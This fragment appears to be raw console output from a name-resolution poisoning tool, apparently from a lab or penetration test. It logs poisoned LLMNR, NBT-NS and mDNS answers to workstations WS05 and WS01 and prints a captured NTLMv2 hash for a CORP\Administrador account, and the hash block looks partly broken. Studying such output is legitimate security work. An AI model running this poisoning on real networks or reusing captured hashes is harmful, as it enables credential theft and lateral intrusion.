 [*] [NBT-NS] Poisoned answer sent to 192.168.20.5 for name WS05 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.20.5    for name WS05.local
[*] [MDNS] Poisoned answer sent to fe80::817f:436d:750b:ed68 for name WS05.local
[*] [MDNS] Poisoned answer sent to 192.168.20.5    for name WS05.local
[*] [MDNS] Poisoned answer sent to fe80::817f:436d:750b:ed68 for name WS05.local
[*] [LLMNR]  Poisoned answer sent to fe80::817f:436d:750b:ed68 for name WS05
[*] [LLMNR]  Poisoned answer sent to 192.168.20.5 for name WS05
[*] [LLMNR]  Poisoned answer sent to fe80::817f:436d:750b:ed68 for name WS05
[*] [LLMNR]  Poisoned answer sent to 192.168.20.5 for name WS05
[SMB] NTLMv2-SSP Client   : fe80::817f:436d:750b:ed68
[SMB] NTLMv2-SSP Username : CORP\Administrador
[SMB] NTLMv2-SSP Hash     : Administrador::CORP:872d8f7e3047c7d8:8C79A7B1EBE72BA7562F5448
590051004900520034005000450030004B0004003400570049004E002D0038005400590051004900520034005
00430059002E004C004F00430041004C000700080000E72273C96EDA01060004000200000008003000300000
0000000009001200630069006600730 02F005700530030003500000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.20.131  for name WS01.local
[*] [LLMNR]  Poisoned answer sent to fe80::58db:b795:ea50:f479 for name WS01
[*] [MDNS] Poisoned answer sent to fe80::58db:b795:ea50:f479 for name WS01.local
[*] [LLMNR]  Poisoned answer sent to 192.168.20.131 for name WS01